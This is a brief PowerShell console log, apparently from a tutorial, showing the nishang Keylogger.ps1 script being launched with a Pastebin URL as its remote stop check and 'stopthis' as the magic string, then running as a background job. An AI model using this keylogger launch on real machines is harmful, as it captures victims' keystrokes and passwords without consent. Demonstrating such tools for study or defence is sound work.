 PS C:\Users\Admin\Desktop\nishang\Gather> .\Keylogger.ps1
位于命令管道位置 1 的 cmdlet Keylogger.ps1
请为以下参数提供值:
CheckURL: http://pastebin.com/raw.php?i=jqP2vJ3x
MagicString: stopthis
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
2 Job2 BackgroundJob Running True localhost Keylogger $args[0] $ar...